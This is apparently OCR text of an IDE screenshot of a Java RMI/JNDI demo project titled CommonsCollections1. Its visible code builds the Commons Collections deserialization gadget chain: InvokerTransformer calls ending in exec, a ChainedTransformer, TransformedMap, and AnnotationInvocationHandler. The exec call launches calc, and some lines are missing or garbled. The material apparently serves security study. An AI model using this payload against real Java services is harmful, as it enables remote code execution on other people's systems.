 CommonsCollections1 – rmidemo\client.java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 〉 src 〉 main 〉 java 〉 com 〉 rmidemo 〉 client 〉 getpayload
client (1)
Project
java
com
jndi
client
Evil
Evil.class
server
ldap
client
rmidemo 33% classes, 6% lines
client 50% methods, 14% lin
server 0% methods, 0% lines
User
UserImpl 0% methods, 0% li
resources
test
java
User.java
UserImpl.java
rmidemo\client.java
22 @ public static Object getpayload() throws Exception{
25 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,
8 3
26 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
27 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.
28 };
29 Transformer transformerChain = new ChainedTransformer(transformers);
30 Map map = new HashMap();
31 map.put("value", "sijidou");
32 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
33
34 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
35 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
36 ctor.setAccessible(true);
37 Object instance = ctor.newInstance(Retention.class, transformedMap);
38 return instance;
39 }
40 }
Project
Structure
Favorites
Maven
Coverage
Run: client (1) server (1)
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
running
Process finished with exit code -1
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
All files are up-to-date (2021/12/3 16:02)
39:6 CRL
英
CH
1:05
2021/12/5